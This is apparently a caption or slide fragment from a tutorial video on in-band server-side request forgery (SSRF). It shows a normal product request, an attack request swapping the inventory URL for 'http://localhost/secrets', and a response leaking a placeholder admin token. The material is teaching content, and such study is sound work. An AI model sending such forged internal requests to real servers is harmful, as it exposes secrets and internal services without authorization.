 In-Band SSRF
Intercepted
Request:
POST api/v1/store/products
headers…
{
"inventory":"http://store.com/api/v3/inventory/item/12345"
}
Attack:
POST api/v1/store/products
headers…
{
"inventory":"§http://localhost/secrets§"
}
Response:
HTTP/1.1 200 OK
headers...
{
"secret_token":"SecretAdminToken123"
3:35
CC